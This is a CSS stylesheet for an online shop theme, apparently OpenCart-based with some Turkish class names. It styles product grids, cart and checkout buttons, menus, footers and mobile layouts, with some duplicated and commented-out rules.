.radio-toolbar label {
    display: inline-block;
    background-color: #fff;
    padding: 9px 11px;
    font-family: sans-serif, Arial;
    font-size: 14px;
    border: 2px solid #f1f1f1;
    /* border-radius: 4px; */
    position: relative;
}

.radio-toolbar label:active {
    display: inline-block;
    background-color: #9a1f1f;
    /* padding: 10px 12px; */
    font-family: sans-serif, Arial;
    font-size: 16px;
    border: 1px solid #f1f1f1;
    /* border-radius: 4px; */
}

.radio-toolbar.active label {
    background: #333333;
    color: #FFF;
    font-weight: bold;
}

.radio-toolbar input[type="radio"]:checked + label {
    background-color:#bfb;
    border-color: #4c4;
}
.radio-toolbar input[type="radio"]:focus + label {
    border: 2px dashed #444;
}
.radio-toolbar label:hover {
  background-color: #dfd;
}

.radio-toolbar {
    padding: 2px 1px 0 1px;
    /* left: 19px; */
    position: relative;
    display: inline-block;
}

.product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-12 {
    width: 33%;
    padding: 1px;
}
i.fa.fa-shopping-bag {
    font-size: 23px;
}

.product-layout.product-grid.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 292px;
}
button.btn.btn-default {
    background: #ffffff;
    border: 0px;
}
i.fa.fa-phone {
    font-size: 17px;
    font-weight: bold;
}
.input-group.number-spinner {
    width: 22%;
}
i.fa.fa-search {
    font-size: 22px;
    color: #ff9900;
}
.col-xs-6.col-sm-3 {
    width: 25%;
    padding: 1px;
}
input#input-quantity {
    width: 8%;
    position: relative;
}
/* default font size */
.fa {
	font-size: 14px;
}
button#button-checkout {
    width: 48%;
    position: relative;
    float: right;
    top: -55px;
    background: #00a0e3;
    border: solid 0px;
    height: 50px;
}
button#button-cart {
    width: 46%;
    background: #ff9900;
    border: 0px;
    height: 50px;
}
ul.button_li.welcometop {
    position: absolute;
    display: inline-block;
    /* float: right; */
    right: 134px;
    top: 15px;
    z-index: 1000;
}
button {
    background: #ffffff;
    border: solid 0px #f9eacd;
    border-radius: 1px;
    position: relative;
    padding-right: 6px;
    padding-left: 3px;
    ./
    padding-top: 14px;
    ./
    padding-bottom: 14px;
    font-weight: bold;
}
.urundetay2 {
    background: #fff;
    border: solid 1px #f1f1f1;
    padding: 10px;
    margin-bottom: 6px;
    width: 98%;
}
.product-info-details-more {
    position: relative;
    top: 62px;
    margin-bottom: 78px;
}

.urundetay1 {
    background: #ffffff;
    border: solid 0px #f1f1f1;
    padding: 10px;
    margin-bottom: 0px;
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 5%);
}
.product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-12 {
    width: 33%;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 24px;
	font-weight: bold;
	font-family: calibri;
}
h2 {
	font-size: 27px;
}
.product-layout.col-xs-12 {
    width: 254px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #363738;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
div#modulbaslik {
    border: 1px solid #ddd;
    /* box-shadow: 0 6px 1px 0 #f5f2f2; */
    text-align: left;
    clear: both;
    padding: 15px 10px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: bold;
    border-bottom: 0px solid #ddd;
    /* border-bottom: 0px solid #ddd; */
    /* border: 1px solid #2b8fca; */
    /* box-shadow: 0 3px 0px #2b8fca; */
    /* border-left: 5px solid #2b8fca; */
    /* border-bottom-right-radius: 20px; */
    /* border-top-left-radius: 20px; */
    /* background: #2b8fca; */
    color: #080808;
    background: #f5f5f5;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #ffffff;
	/* border-top: 1px solid #ddd;*/
	color: #fff;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #fff;
}
footer a {
	color: #777;
	font-family: 'Dosis', sans-serif;
}
footer a:hover {
	color: #eb6e2d;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #333;
	font-family: lato;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #FFFFFF;
	border-top: 10px solid #ddd;
	color: #C0C0C0;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #511A50;
}
footer a {
	color: #404040;
}
footer a:hover {
	color: #606060;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #606060;
}
.contact-info li{list-style-type:none;}
.theme-color{color:#fff!important}
.icon-right-dir:before{content:'\e814'}
.social-icons a,.social-icons a:hover{width:30px;height:30px;margin-left:10px;line-height:30px;text-indent:-9999px}address,ol,ul{margin:0}@media (max-width:979px){.fixed-header .menu-icon{float:left;position:relative;top:11px;left:10px}.fixed-header .menu{display:none}}@media (min-width:992px){.mobile-nav-shown .home-side-menu .mobile-nav,.mobile-nav-shown .mobile-nav{display:none}}.quickview-main .product-collateral{display:none}.social-icons{float:right}.social-icons span.label{line-height:30px;font-size:13px;color:#8b8c8d;display:inline-block;padding:0}.social-icons a{background:url(../images/social-icons-sprite.png) no-repeat #000;display:inline-block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.social-icons a:hover{background:url(../images/social-icons-hover-sprite.png) no-repeat #E0E0E0;display:inline-block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}
.footer-container{margin-top:30px;border-top:0}.footer .block .block-content{background-color:transparent;padding:0}.footer-top{background-color:#f0f0ed;padding:15px 0}#feed-container{padding:50px 0}#feed-container .owl-item .item{padding:0 20px 0 90px;text-align:left;color:#121214;line-height:1.5;font-size:16px;background:url(../images/i_twitter.png) 20px 0 no-repeat}#feed-container .timePosted{font-size:14px;font-style:italic;color:#777}.cms-index-index .footer-container.fixed-position{position:fixed;bottom:0;z-index:1;width:100%;margin:0}.cms-index-index .footer-container.fixed-position .footer-middle,.cms-index-index .footer-container.fixed-position .footer-top{display:none}.cms-index-index .footer-container.fixed-position .footer-bottom{padding:5px 0;background-color:#fff;background-color:rgba(255,255,255,.85)}.footer-container.fixed-position .footer-bottom .custom-block{margin-left:20px}.footer-container .bottom-container{margin:0 0 5px}.footer-middle{background-color: #efefef;color: rgb(0 0 0 / 50%);padding: 4px 0;font-size:13px;border-top: solid 2px #f5f5f5;box-shadow: 0 8px 4px 0 #e6e6e6;}.footer-middle a{color: rgb(0 0 0 / 50%);font-family: calibri;font-size: 14px;font-weight: 700;}.footer-middle a:hover{color:#ff8639;text-decoration:underline}.footer-middle ul.links{padding:0;margin-top:-5px}.footer-middle ul.links li{position:relative;padding: 5px 0;line-height:1;display:block;top:0;left:0;}.footer-middle ul.links li i{margin-left:-5px}.footer-middle ul.features{padding:0;margin-top:-5px}.footer-middle ul.features li{position:relative;padding: 5px 0;line-height:1;display:block;}.footer-middle ul.features li i{margin-left:-5px;margin-right:3px}.footer-middle p{margin-bottom:15px;color: #080808;}.footer-middle p.label{display:block;text-align:left;font-size:13px;font-weight:400;padding:0}.footer-middle ul{padding:0;font-family: calibri;}.footer-middle .block{text-align:left;line-height:1.5;border:0;margin:0;background-color:transparent;float:none;width:auto}.footer-middle .block .block-title{margin-bottom:20px}.footer-middle .block .block-title strong{font-weight:400;padding:0;font-size:16px;line-height:inherit;color: rgb(0 0 0 / 50%);text-transform: uppercase;font-family: calibri;font-weight: bold;}.footer-middle .contact-info li{padding:5px 0}.footer-middle .contact-info li:first-child{padding-top:0;}.footer-middle .contact-info p{display:inline-block;vertical-align:top;margin:0;color: #222;font-family: calibri;}.footer-middle .contact-info i{color:#fff;display:inline-block;vertical-align:top;font-size:14px;line-height:18px}.footer-ribbon{position:absolute;margin:-56px 0 25px;padding:10px 20px 6px;background-color: #607d8b;}.footer-ribbon:before{border-right:10px solid #511A50;border-top:16px solid transparent;content:"";display:block;height:0;left:-10px;position:absolute;top:0;width:7px}.footer-ribbon span{color:#fff;font-size:20px;font-family: Calibri;}.block.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:12px;font-weight:400;margin-right:55px}.footer-middle .block.block-subscribe .input-box{padding:0;margin-top:50px}.footer-middle .block.block-subscribe .input-box input.input-text{float:left;height:30px;padding:0 10px;border:0;background-color:#dcdcdc;border-radius:5px;max-width:300px}.footer-middle .block.block-subscribe .input-box a,.footer-middle .block.block-subscribe .input-box button{float:left;width:75px;margin-left:-75px}.footer-middle .block.block-subscribe .input-box a span,.footer-middle .block.block-subscribe .input-box button span{padding:0;font-size:14px;height:30px;line-height:30px;border-radius:0 5px 5px 0;font-weight:400;min-width:75px}.footer-middle .block.block-subscribe em{color:#cef09d;font-size:12px;display:block;margin:5px 0}.footer-middle .block-tweets ul{margin-top:-15px}.footer-middle .block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.footer-middle .block-tweets ul li:first-child{border-top:0}.footer-middle .block-tweets p.tweet{margin-bottom:10px}.footer-middle .block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.footer-middle .block-flickr-photos .block-content{margin:-5px}.footer-middle .block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.footer-middle .block-flickr-photos a.flickr-image img{width:100%}.footer-middle .fb-persons{margin:-5px}.footer-middle .fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.footer-middle .fb-persons .fb-person a{width:100%;display:inline-block}.footer-middle .fb-persons .fb-person a img{width:100%}.footer-bottom{min-height:50px;line-height:40px;background-color: #efefef;padding:25px 0;}.footer-bottom a.logo{float:left;margin-right:45px}.footer-bottom a.logo img{display:inline-block;vertical-align:middle}.footer-bottom .custom-block{float:left;}.footer-bottom .custom-block img{max-width:100%;display:inline-block;vertical-align:middle}.footer-bottom address{float:right;line-height:40px}.footer .social-icons,.home-spot{float:left}#totop{height:40px;position:fixed;right:10px;width:40px;z-index:9999;bottom:140px;background-color:#f0f0ed;font-size:16px;color:#08c;text-align:center;line-height:1;padding:11px 0;display:none;border-radius:5px}#totop:hover{background-color:#08c;color:#f0f0ed}.social-icons a:first-child{margin:0}.footer .social-icons a{background-color:#9e9e9e;border-radius:50%}.footer .social-icons a.icon1-class:hover{background-color:#3c599b}.footer .social-icons a.icon2-class:hover{background-color:#1ca8e3}.footer .social-icons a.icon3-class:hover{background-color:#5961c0}.footer-bottom ul.links a{color:#777;font-size:11px}.footer-bottom ul.links li{padding:0 12px;border-right:1px solid #bbb;font-size:11px}.footer-bottom ul.links li:first-child{padding-left:0}.home-callout{margin-bottom:12px}


div#alt-kisim {
    background: #ffffff;
}



select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
	/* color: #080808; */
}
.megamenu {
    width: 100%;
    background: #00a0e3;
    border: 0px solid #f1f1f1;
    box-shadow: 0 3px 1px 0 #e6e6e6;
    height: 48px;
}


.nav-tabs {
	margin-bottom: 15px;
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
    width: 25%;
    text-align: center;
    background: #f1f1f1;
    font-size: 20px;
    font-weight: bold;
    font-family: calibri;
    padding: 9px;
}
.nav-tabs {
    border-bottom: 0px solid #ddd;
    border-bottom: 0px solid #ddd;
    /* border: 1px solid #ff2b2b; */
    /* box-shadow: 0 3px 0px #ff2b2b; */
    /* border-left: 5px solid #ff2b2b; */
    /* border-bottom-right-radius: 20px; */
    /* border-top-left-radius: 20px; */
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 0px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    cursor: default;
    background: #cbcbcb;
    color: #FFF;
    border: 0px solid #ddd;
    border-bottom-color: transparent;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #000000;
	background-color: #ddd;
	background-image: linear-gradient(to bottom, #ddd, #ddd);
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #ffffff;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 0px 0;
	min-height: 23px;
}
#top .container {
	padding: 0px 0px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #000000;
	background-color: #ddd;
	background-image: linear-gradient(to bottom, #ddd, #ddd);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: rgb(0 0 0 / 50%);
	/* text-shadow: 0 1px 0 #FFF; */
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 0px;
	right: 33px;
	position: relative;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
	top: 6px;
	position: relative;
}
/* search */
#search {
	margin-bottom: 10px;
	border: solid 0px #642423;
	border-radius: 5px;
	position: relative;
	top: 15px;
}
#search .input-lg {
	height: 42px;
	line-height: 20px;
	padding: 0 10px;
	border: 0px;
	/* border: solid 2px #F1F1F5; */
	background: #f7f4f4;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 16px;
	text-shadow: 0 1px 0 #FFF;
	background: #f7f4f4 !important;
	border: 0px;
	color: #fff;
}
/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 13px;
	line-height: 12px;
	color: #080808;
	background: #ffffff!important;
	width: 33%;
	float: right;
	right: 0px;
	position: relative;
	border: solid 0px #333333;
	top: 7px;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 0px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #131212;
	/* background-image: linear-gradient(to bottom, #23a1d1, #1f90bb); */
	/* background-repeat: repeat-x; */
	/* border-color: #1f90bb #1f90bb #145e7a; */
	min-height: 0px;
	position: relative;
	top: 12px;
}
#menu .nav > li > a {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
	text-transform: uppercase;
	font-size: 18px;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #3e2b2b;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	/* background-image: linear-gradient(to bottom, #23a1d1, #1f90bb); */
	/* background-repeat: repeat-x; */
	/* border-color: #1f90bb #1f90bb #145e7a; */
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #014241;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
.product-layout.product-kategoriurun.col-xs-12 {
    width: 50%;
    padding: 1px;
}

	.rop-seller-enquiry-link.rop-seller-button-link {
    background: #777777;
    width: 46%;
    color: #fff;
    padding: 5px;
}
	
	.static-category-mooboo4 .image {
    text-align: left;
    position: relative;
    top: 12px;
}
	
	
	
	.col-xs-6.col-sm-3 {
    width: 49%;
    padding: 4px;
}
#top {
    background-color: #ffffff;
    border-bottom: 1px solid #e2e2e2;
    padding: 4px 1px 18px 0;
    margin: 0 0 0px 0;
    min-height: 23px;
}
	.product-thumb .caption > p.price {
    display: block;
    font-size: 16px;
    font-weight: bold;
    position: absolute;
    bottom: 16px;
    z-index: 1;
}
	.product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-12 {
    width: 49%;
    padding: 0px;
    /* padding-left: 8px; */
    /* padding-right: 4px; */
}
	.product-layout.col-xs-12 {
    width: 176px;
    padding: 0px 0px 0px 0px;
    margin: 0px;
}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #2b2828;
		font-size: 13px;
		font-weight: 700;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #272626;
	}
}
/* content */
#content {
	min-height: 39px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/* white-space: nowrap; */
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 0px solid #cccccc;
	border-radius: 4px;
	/* box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05); */
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #000000;
	background-image: linear-gradient(to bottom, #000000, #000000);
	background-repeat: repeat-x;
	border-color: #000000 #000000 #000000;
	/* width: 100%; */
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background: #e8c2c2;
	background-position: 0 20px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
	width: 100%;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
	width: 100%;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	/* text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); */
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: 400;
	font-size: 12px;
}
.product-thumb .caption {
	padding: 0 10px;
	min-height: 94px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 104px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
#top-links {
    padding-top: 0px;
    right: 0px;
    position: relative;
}
li.col-md-3.col-sm-6.col-xs-12 {
    width: 50%;
    padding: 1px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 40px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #FF0000;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 0px solid #ddd;
	/* background-color: #eee; */
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;

	}
	.product-thumb h4 {
    font-weight: 400;
    font-size: 11px;
}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/* product list */
.product-thumb {margin-bottom: 1px;overflow: auto;position: relative;}
.product-thumb .image { text-align: center; }
.product-thumb .image a { display: block; }
.product-thumb .image a:hover { opacity: 0.8; }
.product-thumb .image img { margin-left: auto; margin-right: auto; }
.product-grid .product-thumb .image { float: none; }
@media (min-width: 767px) {
.product-list .product-thumb .image {
 float: left;
 padding: 0 15px;
}
}
.product-thumb .caption{text-align:center;}
.product-thumb .caption > p{display:none;}
.product-thumb .caption > p.price{display:block;font-size: 16px;font-weight: bold;position: absolute;bottom: 0px;z-index: 1;}
.product-list .product-thumb .caption { margin-left: 230px; text-align:left;}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
 min-height: 0;
 margin-left: 0;
}
.product-grid .product-thumb .caption {
 min-height: 0;
}
}
